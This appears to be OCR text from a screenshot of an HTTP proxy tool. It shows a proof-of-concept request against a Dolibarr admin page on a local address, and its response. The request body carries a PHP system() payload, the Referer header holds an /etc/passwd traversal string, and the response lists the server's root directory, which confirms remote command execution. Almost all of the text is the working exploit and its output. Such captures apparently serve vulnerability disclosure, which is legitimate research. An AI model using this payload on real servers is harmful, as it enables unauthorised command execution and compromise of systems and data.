 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST http://192.168.31.31/htdocs/admin/menus/edit.php?menu_handler=all&action=
edit&token=fae63868ce9c2a7eece04a49ffdbe23f&menuId=24 HTTP/1.1
2 Host: 192.168.31.31
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.31
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.31.31/index.php?url=/etc/passwd
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ru;q=0.7,ja;q=0.6
13 Cookie: DOLSESSID_cc5001a0224d79c07308a0908c6213b79e5d7d10=
82ef3f1d798bf58a0e11c0cbacc390dd
14 Connection: close
15
16 <?php system('ls -al /');?>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Feb 2024 08:59:03 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 Referrer-Policy: same-origin
11 Vary: Accept-Encoding
12 Content-Length: 34127
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 total 88
17 drwxr-xr-x 1 root root 4096 Feb 28 04:57 .
18 drwxr-xr-x 1 root root 4096 Feb 28 04:57 ..
19 -rwxr-xr-x 1 root root 0 Feb 28 04:57 .dockerenv
20 drwxr-xr-x 1 root root 4096 Feb 28 06:10 bin
21 drwxr-xr-x 2 root root 4096 Sep 3 2022 boot
22 drwxr-xr-x 8 root root 2900 Feb 28 08:02 dev
23 drwxr-xr-x 1 root root 4096 Feb 28 07:38 etc
24 drwxr-xr-x 2 root root 4096 Sep 3 2022 home
25 drwxr-xr-x 1 root root 4096 Nov 15 2022 lib
26 drwxr-xr-x 2 root root 4096 Nov 14 2022 media
27 drwxr-xr-x 2 root root 4096 Nov 14 2022 mnt
28 drwxr-xr-x 2 root root 4096 Nov 14 2022 opt
29 dr-xr-xr-x 240 root root 0 Feb 28 08:02 proc
30 drwx------ 1 root root 4096 Feb 28 08:26 root
31 drwxr-xr-x 1 root root 4096 Feb 28 06:12 run
32 drwxr-xr-x 1 root root 4096 Feb 28 06:10 sbin
33 drwxr-xr-x 2 root root 4096 Nov 14 2022 srv
34 dr-xr-xr-x 12 root root 0 Feb 28 08:02 sys
35 drwxrwxrwt 1 root root 4096 Feb 28 08:29 tmp
36 drwxr-xr-x 1 root root 4096 Nov 14 2022 usr
37 drwxr-xr-x 1 root root 4096 Nov 15 2022 var
38 <!doctype html>
39 <html lang="en">
40 <head>
41 <meta charset="utf-8">
42 <meta name="robots" content="noindex,nofollow">
43 <meta name="viewport" content="width=device-width, initial-scale=1.0">
44 <meta name="author" content="Dolibarr Development Team">
45 <meta name="anti-csrf-newtoken" content="fae63868ce9c2a7eece04a49ffdbe23f"
>
46 <meta name="anti-csrf-currenttoken" content="
Search... 0 matches